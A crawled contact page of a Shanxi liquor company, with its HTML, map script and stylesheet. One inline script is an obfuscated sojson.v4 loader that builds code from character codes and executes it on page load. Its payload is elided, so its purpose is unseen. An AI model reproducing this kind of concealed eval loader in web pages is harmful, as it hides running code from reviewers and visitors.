

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://pangquanjiu.com/contact
body_size: 11551
content:
<!DOCTYPE html>
<html>
<head>
    <meta charset="utf-8">
    <title>山西庞泉酒业集团有限公司、庞泉酒业、宠泉官网、庞泉官网首页、生态庞泉、高端清香 生态庞泉、高端清香</title>
    <meta content="山西庞泉酒业集团有限公司、庞泉酒业、宠泉官网、庞泉官网首页、生态庞泉、高端清香 生态庞泉、高端清香" name="keywords">
<meta content="山西庞泉酒业集团有限公司是专注清香型白酒酿造、塑造白酒全流程标准的白酒厂家，关心白酒价格、庞泉酒多少钱、浓香型白酒、清香型白酒、酱香型白酒，喜欢山西白酒、纯粮." name="description"/>
    <meta charset="utf-8"/>
    <meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1" />
    <link rel="stylesheet" href="/assets/pangquan/css/reset.css">
    <link rel="stylesheet" href="/assets/pangquan/css/index.css">
    <link rel="stylesheet" type="text/css" href="/assets/pangquan/css/idangerous.swiper.css">
    <link rel="stylesheet" type="text/css" href="/assets/pangquan/css/swiper.css">
    <link href="/logo.ico" rel="shortcut icon">

</head>
<body>
     <div class="top_nav">
            <div class="width nav_wrap">
             <!--style="position: relative;height: 100%;width: 100%;"-->
                <a class="nav_center" href="/">
                 <!--style="flex: 1;display: flex;align-items: center;justify-content: center;"-->
                    <!--<div>-->
                        <img src="/assets/pangquan/img/logo.png" style="height: 95px;width: auto;" alt="">
                    <!--</div>-->
                </a>
                <div class="top_nav_right">
                    <a href="/" class="nav_i  ">
                            <div class="nav_i_title" >网站首页</div>
                            <!--<div style="font-size: 11px;color: #999;">HOME PAGE</div>-->
                    </a>
                    <a href="/go" class="nav_i ">
                            <div class="nav_i_title">走进庞泉</div>
                            <!--<div style="font-size: 11px;color: #999;">WALK INTO PANGQUAN</div>-->
                    </a>
                    <a href="/product" class="nav_i  ">
                            <div class="nav_i_title">产品中心</div>
                            <!--<div style="font-size: 11px;color: #999;">PRODUCT CENTER</div>-->
                    </a>
                    <a href="/news" class="nav_i ">
                            <div class="nav_i_title">新闻资讯</div>
                            <!--<div style="font-size: 11px;color: #999;">NEWS CONSULTATION</div>-->
                    </a>
                    <a href="/talent" class="nav_i ">
                            <div class="nav_i_title">人才招聘</div>
                            <!--<div style="font-size: 11px;color: #999;">TALENT RECRUITMENT</div>-->
                    </a>
                    <a href="/service" class="nav_i ">
                            <div class="nav_i_title">服务中心</div>
                            <!--<div style="font-size: 11px;color: #999;">SERVICE CENTER</div>-->
                    </a>
                    <a href="/contact" class="nav_i  nav_active ">
                            <div class="nav_i_title">联系我们</div>
                            <!--<div style="font-size: 11px;color: #999;">CONTACT US</div>-->
                    </a>
                </div>
                
                <!--<div class="nav_i">-->
                <!--    <div class="nav_i_title" style="color: #333;margin-bottom: 5px;"><i>400-021-9666</i></div>-->
                <!--    <div style="font-size: 18px;color: #999;"><i>服务热线</i></div>-->
                <!--</div>-->

                <div class="search_content_right" style="height: 48px; margin-top: 30px;margin-left: 25px;">
                    <div class="search_input">
                        <input type="text" class="title" placeholder="请输入关键词搜索">
                    </div>
                    <div class="search_btn3  ">
                        <img src="/assets/pangquan/img/search.png" style="width: 28px;height: 28px;object-fit: contain;position: absolute;left: 50%;top: 50%;transform: translate(-50%, -50%);" alt="">
                    </div>
                </div>
            </div>
        </div>
<div class="wrap" style="background: #f4f4f4;">
    <div class="swiper">

        
        <!--<div class="header-swiper">-->
        <!--    <div class="swiper-container header-swiper2">-->
        <!--        <div class="swiper-wrapper">-->
                                        <!-- style="height: 500px;width: 100%" -->
                    <div class="swiper-slide">
                        <!-- style="width: 100%;height: 100%;object-fit: cover;" -->
                        <img src="/uploads/20250829/68756b6781365001ea29c1972d99e1f7.jpg" style="width: 100%;" alt="">
                    </div>
                    
        <!--        </div>-->
        <!--        <div class="pagination"></div>-->
        <!--    </div>-->
        <!--</div>-->

        



        <div class="switch_wrap">
            <div class="switch_wrap_content width">
<!--                <div class="prev" id="prev"></div>-->
<!--                <div class="next" id="next"></div>-->
            </div>
        </div>
       
    </div>
		
<!-- pg_main -->
		<div class="bg-fff">
			<!-- pg_main_content -->
			<div class="product_wrap">
				<div class="contact_main_content_center">
					<div class="contact_main_content_center_title">联系我们</div>
					<div class="contact_main_content_center_js">如果您有任何需要，可以通过以下方式联系我们，我们会尽快回复您！</div>
					<div class="contact_main_content_center_address">
						<!-- 地图 -->
						<div id="container"></div> 
					</div>
					<div class="contact_information">联系方式</div>
					<div class="contact_information_info">
						<p>服务热线：400-021-9666</p>
						<!-- <p>酒庄电话：0351-2659423</p> -->
						<p>运营中心：山西省太原市晋源区全景晋阳湖A座18层</p>
						<p>酒庄地址：山西省吕梁市交城县庞泉沟镇市庄村</p>
					</div>
					<div class="contact_qrcode">
						<div class="contact_qrcode_wrap">
							<div class="contact_qrcode_img">
								<img src="/uploads/20230725/33c61be2a867f9f3ee25f9e2aa1c7f24.png"style="width: 120px;height: 120px;" alt="">
							</div>
							<div class="contact_qrcode_name">官方公众号</div>
						</div>
						<!-- <div class="contact_qrcode_wrap">
							<div class="contact_qrcode_img">
								<img src="" style="width: 120px;height: 120px;" alt="">
							</div>
							<div class="contact_qrcode_name">官方客服号</div>
						</div> -->
<!--						<div class="contact_qrcode_wrap">-->
<!--							<div class="contact_qrcode_img">-->
<!--								<img src="../img/qrcode3.png" alt="">-->
<!--							</div>-->
<!--							<div class="contact_qrcode_name">官方公众号</div>-->
<!--						</div>-->
					</div>
				</div>
			</div>
		</div>


<div class="footer">
    <div class="footer_info">
        <div class="footer_info_content">
            <div class="footer_nav_box">
                <p>快捷导航：</p>
                <a href="/" class="nav_i">
                        <div class="nav_i_title" >网站首页</div>
                        <!--<div style="font-size: 11px;color: #999;">HOME PAGE</div>-->
                </a>
                <a href="/go" class="nav_i">
                        <div class="nav_i_title">走进庞泉</div>
                        <!--<div style="font-size: 11px;color: #999;">WALK INTO PANGQUAN</div>-->
                </a>
                <a href="/product" class="nav_i">
                        <div class="nav_i_title">产品中心</div>
                        <!--<div style="font-size: 11px;color: #999;">PRODUCT CENTER</div>-->
                </a>
                <a href="/news" class="nav_i">
                        <div class="nav_i_title">新闻资讯</div>
                        <!--<div style="font-size: 11px;color: #999;">NEWS CONSULTATION</div>-->
                </a>
                <a href="/talent" class="nav_i">
                        <div class="nav_i_title">人才招聘</div>
                        <!--<div style="font-size: 11px;color: #999;">TALENT RECRUITMENT</div>-->
                </a>
                <a href="/service" class="nav_i">
                        <div class="nav_i_title">服务中心</div>
                        <!--<div style="font-size: 11px;color: #999;">SERVICE CENTER</div>-->
                </a>
                <a href="/contact" class="nav_i">
                        <div class="nav_i_title">联系我们</div>
                        <!--<div style="font-size: 11px;color: #999;">CONTACT US</div>-->
                </a>
            </div>
            <div class="footer_info_content_left">
                <p><span>服务热线：400-021-9666</span></p>
                <!-- <p><span>酒庄电话：0351-2659423</span></p> -->
                <p>官方网址：www.pangquanjiu.com</p>
                <p>运营中心：山西省太原市晋源区全景晋阳湖A座18层</p>
            </div>
            <div class="footer_info_content_right">
                <div class="footer_info_content_right_left">
                    <img src="/uploads/20230725/33c61be2a867f9f3ee25f9e2aa1c7f24.png" style="width: 120px;height: 120px;" alt="">
                    <div class="" style="color: #fff; font-size: 18px;margin-top: 16px;text-align: center;">官方公众号</div>
                </div>
                <!-- <div class="footer_info_content_right_left" style="margin-left: 31px;">
                    <img src="" style="width: 120px;height: 120px;" alt="">
                    <div class="" style="color: #fff; font-size: 18px;margin-top: 16px;text-align: center;">官方客服号</div>
                </div> -->
            </div>
        </div>
    </div>
    <div class="footer_record_number">
        <a href="https://beian.miit.gov.cn/" target="_blank" style="color: #fff;margin-left: 30px;">备案号：晋ICP备2021010753号-2</a>
        <a href="http://www.bjkhrs.com/" target="_blank" style="color: #fff;margin-left: 30px;">技术支持：北京科辉荣盛</a>
    </div>
    <!-- <div class="footer_record_number"></div> -->
</div>
</div>
<!-- 视频弹窗 -->
<div class="video_mask">
    <div class="video_content">
        <h3 class="vidotitle">宣传片</h3>
        <video src="/assets/pangquan/vedio/aaa.mp4" id="video" controls></video>
        <div class="close_video">
            <div id="close_mask">关闭</div>
        </div>
    </div>
</div>
<script type="text/javascript" src="/assets/pangquan/js/idangerous.swiper.min.js"></script>
<script src="/assets/pangquan/js/jquery-1.10.1.min.js"></script>
<script>
    ['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');


</script>
</body>
</html>
<script type="text/javascript" src="https://api.map.baidu.com/api?v=1.0&&type=webgl&ak=DPrS0QVtkOlje7n8YiLGXHeSv0W5yR9Q"></script>
<!-- <script src="/assets/pangquan/js/map.js"></script> -->
<script>
	$(function(){
		var map = new BMapGL.Map("container");

		// 地图中心点经纬度
		var point = new BMapGL.Point(112.528432, 37.773354);
		
		map.centerAndZoom(point, 15); 
		
		var scaleCtrl = new BMapGL.ScaleControl();  // 添加比例尺控件
		map.addControl(scaleCtrl);
		var zoomCtrl = new BMapGL.ZoomControl();  // 添加缩放控件
		map.addControl(zoomCtrl);
		
		var content = `<div style="font-size: 24px;font-weight: bold;">庞泉酒庄运营中心</div><div style="font-size: 20px;color: #666;margin-top:17px;">服务热线：400-021-9666</div><div style="font-size: 20px;color: #666;margin-top: 10px;">运营中心：山西省太原市晋源区全景晋阳湖A座18层</div>`;
		var label = new BMapGL.Label(content, {       // 创建文本标注
			position: point,
			offset: new BMapGL.Size(10, 20)
		})  
		map.addOverlay(label);                        // 将标注添加到地图中
		label.setStyle({                              // 设置label的样式
			background: '#fff',
				border: '1px solid #fff',
				padding: '27px 25px',
				position: 'absolute',
				left: '50%',
				top: '0',
				transform: 'translateX(-50%)',
				marginTop: '-160px'
		})
		map.enableScrollWheelZoom(true);
		// 创建点标记
		var marker2 = new BMapGL.Marker(new BMapGL.Point(112.529322, 37.77087));
		// 在地图上添加点标记
		map.addOverlay(marker2)
	})
</script>

--- FILE ---
content_type: text/css
request_url: http://pangquanjiu.com/assets/pangquan/css/index.css
body_size: 6029
content:
.width{
	width: 100%;
	max-width: 1200px;
	margin: auto;
}
a{
	text-decoration: none;
}
ul, li{
	list-style: none;
}
#container{height:100%}
.nav_active{
	color: #fff !important;
	background: #c9b38a;
}
.nav_active .nav_i_title{
    color: #fff;
    font-weight: bold;
}
/*.nav_active::after{*/
/*	content: "";*/
/*	display: block;*/
/*	width: 30px;*/
/*	height: 2px;*/
/*	background-color: #c9b38a;*/
/*	position: absolute;*/
/*	left: 50%;*/
/*	bottom: 17px;*/
/*	transform: translateX(-50%);*/
/*}*/
.swiper{
	position: relative;
}
.header-swiper{
	/* height: 700px !important; */
}
.header-swiper2{
	/* height: 250px; */
}
.swiper-container{
	/* height: 100%; */
}
.swiper-wrapper{
	height: auto !important;
}
.swiper-slide{
	height: auto !important;
	width: 100%;
}
.main-swiper{
	flex: 1;
	margin-right: 20px;
	width: 720px;
}
.pagination .swiper-pagination-switch{
	width: 10px !important;
	height: 10px !important;
}
.switch_wrap{
	/*position: absolute;*/
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
}
.switch_wrap_content{
	height: 100%;
	display: flex;
	align-items: center;
	justify-content: space-between;
}
.switch_wrap_content > div{
	width: 60px;
	height: 60px;
	background-color: rgba(255, 255, 255, .2);
	z-index: 999;
	display: flex;
	justify-content: center;
	align-items: center;
	border-radius: 50%;
}
.switch_wrap_content > .prev::after{
	content: "";
	display: block;
	width: 10px;
	height: 10px;
	border-left: 1px solid #fff;
	border-bottom: 1px solid #fff;
	transform: rotate(45deg);
}
.switch_wrap_content > .next::after{
	content: "";
	display: block;
	width: 10px;
	height: 10px;
	border-top: 1px solid #fff;
	border-right: 1px solid #fff;
	transform: rotate(45deg);
}
.top_nav{
	position: sticky;
	left: 0;
	top: 0;
	/*top: 40px;*/
	width: 100%;
	background: #fff;
	z-index: 999;
	display: flex;
	justify-content: space-between;
	z-index: 1000;
	box-shadow: 0 10px 20px rgba(0,0,0,0.1);
}
.nav_wrap{
	
	display: flex;
	justify-content: space-between;
}
.top_nav_right{
    display: grid;
	grid-template-columns: repeat(7,1fr);
	width: 80%;
}
.nav_wrap > a{
	text-decoration: none;
	/*display: block;*/
	/*width: 100%;*/
	/*height: 100%;*/
	/*line-height: 120px;*/
}
/*.nav_wrap > a img{*/
/*    display: block;*/
/*    margin: auto 0;*/
/*}*/
.top_nav_right a{
    margin-left: 20px;
    width: 100%;
}
.nav_i{
	flex: 1;
	text-align: center;
	/*padding: 31px 0;*/
	position: relative;
}
.nav_i_title{
	font-size: 18px;
	color: #333;
	/*margin-bottom: 10px;*/
	line-height: 100px;
}
.nav_center{
    height: 100px;
    display: block;
    margin: auto 0;
    display: flex;
    align-items: center;
	/*width: 100%;*/
	/*background: #c9b38a;*/
	/*position: absolute;*/
	/*left: 0;*/
	/*top: 50%;*/
	/*transform: translateY(-50%);*/
	/*background: #c9b38a;*/
}
.search_wrap{
	background: #fff;
	padding: 10px 0;
}
.search_content{
	display: flex;
	justify-content: space-between;
	align-items: center;
}
.search_content_left{
	font-size: 20px;
}
.search_content_right{
	display: flex;
	background: #f5f5f5;
	border: solid 1px #c9b38a;
	width: 560px;
}
.search_input{
	flex: 1;
	display: flex;
}
.search_input > input{
	border: none;
	background: transparent;
	padding: 15px 24px;
	outline: none;
	flex: 1;
}
.search_btn3{
	width: 84px;
	height: 48px;
	background: #c9b38a;
	border: solid 1px #c9b38a;
	box-sizing: border-box;
	position: relative;
	cursor: pointer;
}
.main{
	background: #f5f5f5;
	padding-bottom: 100px;
}
.main_title{
	padding-top: 100px;
	padding-bottom: 80px;
	text-align: center;
	font-size: 36px;
	color: #333;
	font-weight: bold;
	display: flex;
	align-items: center;
	justify-content: center;
}
.main_title > span{
	display: block;
	width: 10px;
	height: 10px;
	transform: rotate(45deg);
	background: #c9b38a;
	position: relative;
}
.main_title > span:first-child::after{
	content: "";
	display: block;
	background-image: linear-gradient(90deg, 
			#ffffff 0%, 
			#c9b38a 100%);
		background-blend-mode: normal, 
			normal;
			width: 105px;
			height: 3px;
			position: absolute;
			left: -85px;
			top: 41px;
			transform: rotate(-45deg);
}
.main_title > span:last-child::after{
	content: "";
	display: block;
	background-image: linear-gradient(90deg, 
			#c9b38a 0%, 
			#ffffff 100%);
		background-blend-mode: normal, 
			normal;
			width: 105px;
			height: 3px;
			position: absolute;
			left: 8px;
			top: 0;
			transform-origin: left center;
			transform: rotate(-45deg);
}
.main_title > p{
	margin: 0 20px;
}

.main_content{
	display: flex;
	padding-bottom: 100px;
}
.main_content_left{
	width: 432px;
}
.main_content_left_name{
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	font-size: 24px;
	font-weight: bold;
	margin-top: 29px;
}
.main_content_left_time{
	margin-top: 21px;
	margin-bottom: 24px;
	font-size: 18px;
	color: #666;
}
.main_content_left_js{
	font-size: 18px;
	color: #666;
	display: -webkit-box;
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 1;
	overflow: hidden;
	line-height: 30px;
}
.main_content_left_js:hover .main_content_left_name{
    color: #c9b38a !important;
}
.main_content_center{
	width: 543px;
	margin: 0 29px;
}
.main_content_center_list{
	display: flex;
	/* min-height: 89px; */
	margin-bottom: 30px;
}

.main_content_center > .main_content_center_list > .time{
	font-size: 18px;
	color: #999;
	margin-right: 27px;
	width: 90px;
	white-space: nowrap;
}
.main_content_center > .main_content_center_list > .content{
	font-size: 16px;
	color: #333;
	width: 429px;
	display: -webkit-box;-webkit-box-orient: vertical;-webkit-line-clamp: 1;overflow: hidden;
	/*font-weight: bold;*/
	line-height: 30px;
}
.main_content_center > .main_content_center_list:hover .content{
    color: #c9b38a;
}
.main_content_right{
	width: 288px;
	height: 384px;
}
.video_wrap{
	display: grid;
	grid-template-columns: repeat(3, 1fr);
	grid-gap: 32px;
}
.video_i{
	width: 100%;
	height: 240px;
	position: relative;
	overflow: hidden;
}
.video_wrap img{
    vertical-align: middle;
    height: 100% !important;
    object-fit: cover;
}
/* 
.video_i:hover > img{
	transform: scale(1.1);
	transition: all .3s;
} */
.video_i > video{
	width: 100%;
	height: 100%;
}
.video_i > .mask{
	width: 100%;
	height: 100%;
	position: absolute;
	left: 0;
	top: 0;
	display: flex;
	align-items: center;
	justify-content: center;
	background: url(../img/play.svg) center center no-repeat;
	background-color: rgba(0, 0, 0, .2);
}
.video_title{
	height: 60px;
	line-height: 60px;
	text-align: center;
}





.video_mask{
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: rgba(0, 0, 0, .5);
	transition: all .5s;
	display: none;
}
.video_content{
	position: absolute;
	left: 50%;
	top: 50%;
	transform: translate(-50%, -50%);
	padding: 20px 30px;
	background: #fff;
}
.video_content > h3{
	text-align: center;
	    margin: 20px 0;
	    font-size: 24px;
	    font-weight: 500;
}
#video{
	width: 100%;
	height: auto;
}
.close_video{
	display: flex;
	justify-content: center;
}
.close_video > div{
	padding: 15px 60px;
	border-radius: 10px;
	background-color: #c9b38a;
	color: #fff;
	margin-top: 30px;
}
.index_map_box{
	height: 700px;
    margin-top: 60px;
	background: url(../img/map.jpg) no-repeat center;
	background-size: 100% 840px;
}
.index_map_box .width{
	position: relative;
	height: 100%;
	display: flex;
	justify-content: space-between;
	align-items: center;
}
.index_map_box .width img{
	width: 60%;
	height: 602px;
	object-fit: contain;
	flex: 1;

	/* position: absolute;
	left: 0;
	top: 0;
	bottom: 0;
	margin: auto 0; */
}
.index_map_con{
	/* position: absolute;
	right: 0;
	top: 0;
	bottom: 0;
	margin: auto 0; */
	width: 30%;
	height: 575px;
	background-color: #ffffff;
	box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.1);
	border-radius: 8px;
	display: flex;
	justify-content: center;
	align-items: center;
	flex-direction: column;
	padding: 0 40px;
}
.index_map_con h6{
	font-size: 36px;
	color: #c9b38a;
	margin-bottom: 16px;
}
.index_map_con em{
	font-size: 14px;
	color: #c9b38a;
}
.index_map_con p{
	font-size: 16px;
	color: #7d7e81;
	margin-top: 50px;
	line-height: 30px;
	letter-spacing: 1.1px;
}
.index_map_con a{
	display: block;
	width: 216px;
	height: 52px;
	background-color: #c9b38a;
	border-radius: 4px;
	text-align: center;
	line-height: 52px;
	font-size: 16px;
	color: #fff;
	margin-top: 96px;
}
.index_map_box img{
    width: 100%;
}
.main_product{
	width: 100%;
	/*background: url(../img/bg.png)center center no-repeat;*/
	background-size: 100%;
	background: #fff;
	padding-bottom: 50px;
}
.main_product_wrap{
	display: grid;
	grid-template-columns: repeat(4,1fr);
	grid-gap: 20px;
}
.main_product_i{
	position: relative;
	/*padding-bottom: 19px;*/
	display: block;
	border: 1px solid transparent;
}
.main_product_i_img{
	display: flex;
	justify-content: center;
	padding-top: 37px;
}
.main_product_i_name{
	text-align: center;
	font-size: 16px;
	color: #333;
	margin-top: 26px;
	margin-bottom: 19px;
}
.understand_more{
	padding: 7px 19px;
	color: #666;
	border: 1px solid #666;
	font-size: 16px;
	margin-bottom: 19px;
}
.understand_more > a{
	text-decoration: none;
	color: #666;
}
.main_product_i:hover .understand_more{
	background: #c9b38a;
	color: #fff;
	border: 1px solid #c9b38a;
}
.main_product_i:hover .understand_more > a{
	color: #fff;
}
.main_product_i:hover .left_top, 
.main_product_i:hover .right_bottom{
	display: block;
}
.left_top, .right_bottom{
	position: absolute;
	width: 50px;
	height: 60px;
	display: none;
}
.left_top{
	border-top: 1px solid #999;
	border-left: 1px solid #999;
	left: 0;
	top: 0;
}
.right_bottom{
	border-right: 1px solid #999;
	border-bottom: 1px solid #999;
	right: 0;
	bottom: 0;
}
.main_cooperation_title{
	/* padding: 0 91px; */
	text-align: center;
	color: #333;
	font-size: 20px;
	line-height: 48px;
	padding-bottom: 60px;
}
.main_cooperation_content{
	background: #fff;
	padding: 40px 60px;
	display: flex;
}
@media only screen and (max-width: 1500px){
	.main_cooperation_content{
		background: #fff;
		padding: 40px 0px;
		display: flex;
	}
}
.main_cooperation_content_left{
	width: 490px;
	border-right: 1px dashed #b7a27b;
	padding-bottom: 85px;
}
.main_cooperation_content_left_one{
	display: flex;
	align-items: center;
}
.main_cooperation_content_left_one > img{
	border-radius: 50%;
}
.main_cooperation_content_right{
	flex: 1;
	padding-left: 59px;
	padding-top: 44px;
}
.main_cooperation_content_right_top{
	display: flex;
}
.main_cooperation_content_right_top > .input{
	border: 1px solid #999;
	border-radius: 5px;
	overflow: hidden;
}
.main_cooperation_content_right_top > .input > input{
	text-indent: 27px;
	outline: none;
	border: none;
}
.main_cooperation_content_right_top > .input > .name{
	width: 271px;
	padding: 25px 0;
}
.main_cooperation_content_right_top > .input > .phone{
	padding: 25px 0;
	width: 100%;
}
.submit_btn{
	width: 100%;
	background: #c9b38a;
	border-radius: 5px;
	text-align: center;
	color: #fff;
	font-size: 24px;
	padding: 25px 0;
	margin-top: 40px;
	cursor: pointer;
}
.footer_record_number{
	padding-top: 18px;
	text-align: center;
	background: #222;
	color: #fff;
	font-size: 14px;
}
.footer_record_number:last-child{
    padding-bottom: 18px;
}
.footer_info{
	background: #333;
	padding-top: 62px;
	padding-bottom:  21px;
	color: #ffffff;
}
.footer_info_content{
	width: 1199px;
	margin: auto;
	display: flex;
	/*align-items: center;*/
	justify-content: space-between;
}
.footer_nav_box{
    display: flex;
    width: 40%;
    flex-wrap: wrap;
}
.footer_nav_box .nav_i{
    flex: inherit;
}
.footer_nav_box p{
    font-size: 16px;
    font-weight: bold;
    line-height:30px;
}
.footer_nav_box .nav_i_title{
    font-size: 16px;
    color: #fff;
    line-height: 30px;
    margin-right: 20px;
    font-weight: normal;
}
.footer_info_content_left{
	line-height: 40px;
}
.footer_info_content_right{
	display: flex;
	align-items: center;
}

/* 走进庞泉主体 */
.pg_main{
	/*background: #f5f5f5;*/
}
.pg_main_content{
	width: 1200px;
	margin: auto;
	transform: translateY(-100px);
	display: flex;
	position: relative;
	z-index: 999;
}
.pg_main_content_left{
	width: 240px;
	color: #fff;
	text-align: center;
}
.pg_main_content_left_content{
	height: 66px;
	background: url(../img/pq_bg.jpg)center center no-repeat;
	background-size: 100%;
	display: flex;
	align-items: center;
	justify-content: center;
}
.contact{
	/*margin-top: 16px;*/
	background-color: #c9b38a;
	display: flex;
	padding: 25px 27px;
	align-items: center;
	padding-right: 0;
}
.contact_phone_ing{
	width: 40px;
	height: 40px;
	border-radius: 50%;
}
.contact_phone_ing img{
    width: 100%;
    height: 100%;
    object-fit: contain;
}
.contact_phone_info{
	text-align: left;
	margin-left: 14px;
}
.pg_main_content_right{
	flex: 1;
	background: #fff;
	min-height: 870px;
	/*padding: 0 40px;*/
}
.pg_main_content_right_i{
	display: none;
}
.tabFocus2{
	display: block;
}
.pg_main_content_right_title{
	padding-top: 45px;
	padding-bottom: 30px;
	border-bottom: 1px solid #eee;
	box-sizing: border-box;
	font-size: 24px;
}
.pg_main_content_right_content{
	padding: 43px 0;
	line-height: 37px;
}
.pg_main_content_right_content > p{
	/*display: grid;*/
	/*grid-template-columns: repeat(2, 1fr);*/
	/*grid-gap: 20px;*/
}
.pg_main_content_right_content > p > video{
	width: 48%;
	margin-right: 4%;
}
.pg_main_content_right_content > p > video:nth-child(2n){
	margin-right: 0;
}
.pg_main_content_right_content_js{
	color: #666;
	font-size: 18px;
	line-height: 35px;
}
.pg_main_content_right_content_js > p{
	text-indent: 40px;
}
.pg_main_content_right_content_img{
	display: flex;
	justify-content: center;
	margin-top: 33px;
}
.pg_main_content_right_content_steps{
	padding: 0 20px;
}
.pg_main_content_right_content_steps_i{
	display: flex;
	justify-content: flex-start;
	position: relative;
	padding-left: 29px;
	min-height: 70px;
}
.pg_main_content_right_content_steps_i:last-child::before{
	content: "";
	display: block;
	width: 0px;
	height: 0px;
}
.pg_main_content_right_content_steps_i::after{
	content: "";
	display: block;
	width: 10px;
	height: 10px;
	background-color: #c9b38a;
	border-radius: 50%;
	position: absolute;
	left: 0;
	top: 4px;
}
.pg_main_content_right_content_steps_i::before{
	content: "";
	display: block;
	width: 1px;
	height: 70px;
	background-color: #c9b38a;
	border-radius: 50%;
	position: absolute;
	left: 4px;
	top: 10px;
}
.pg_main_content_right_content_content{
	display: grid;
	grid-template-columns: repeat(2,1fr);
	grid-gap: 20px;
}
.pg_main_content_right_content_content_i{
	overflow: hidden;
	border: 1px solid #eee;
}
.pg_main_content_right_content_content_i_title{
	color: #333;
	font-size: 24px;
	margin-bottom: 23px;
	font-weight: bold;
	padding: 0 38px;
}
.pg_main_content_right_content_content_i_js{
	padding: 0 38px;
	padding-bottom: 30px;
	padding-right: 34px;
	color: #666;
	font-size: 20px;
}
/* 手风琴效果开始 */
.list_dt{
    background: #fff;
    color: #333;
		font-size: 16px;
    padding: 16px 0;
    line-height: 34px;
    cursor: pointer;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    position: relative;
    border-bottom: 1px solid #eeeeee;
    border-left: 1px solid #eeeeee;
    border-right: 1px solid #eeeeee;
}
/* .list_dt:hover{
    background: #222;
} */
/* .list_dt:hover ._after{
    display: block;
    width: 3px;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
    background: #4285F4;
} */
#open{
    /* background: #fff; */
}
#open ._after{
    display: block;
    width: 3px;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
    background: #4285F4;
}
.list_dt_icon{
    position: absolute;
    right: 40px;
    top: 50%;
		transform: translateY(-50%);
    display: block;
    width: 20px;
    height: 10px;
    background: url("../img/off.jpg") no-repeat;
    background-size: 100%;
}
#open .list_dt_icon{
    background: url("../img/open.jpg") no-repeat;
    background-size: 100%;
}
.list_dd{
    display: none;
}
.list_li{
    background: #fff;
		font-size: 16px;
    list-style-type: none;
    color: #333;
    padding: 16px 0px;
    line-height: 34px;
    cursor: pointer;
    border-bottom: 1px solid #eee;
		border-left: 1px solid #eee;
		border-right: 1px solid #eee;
}
.list_li:hover{
    background: #faf5ec;
		color: #c9b38a;
		font-weight: bold;
}
.select_list{
	background: #faf5ec;
	color: #c9b38a;
	font-weight: bold;
}
/* 手风琴效果结束 */


/* 联系我们主体 */
.contact_main_content_center{
	padding: 0 47px;
	background: #fff;
	flex: 1;
}
.contact_main_content_center_title{
	color: #333;
	font-size: 30px;
	padding-top: 58px;
}
.contact_main_content_center_js{
	font-size: 20px;
	color: #666;
	padding-top: 23px;
	padding-bottom: 39px;
}
.contact_main_content_center_address{
	width: 100%;
	height: 459px;
	/*background-color: red;*/
}
.contact_information{
	color: #333;
	font-size: 30px;
	padding-top: 58px;
	padding-bottom: 22px;
	
}
.contact_information_info{
	line-height: 42px;
	color: #333;
	font-size: 20px;
}
.contact_qrcode{
	display: flex;
	margin-top: 27px;
	padding-bottom: 50px;
}
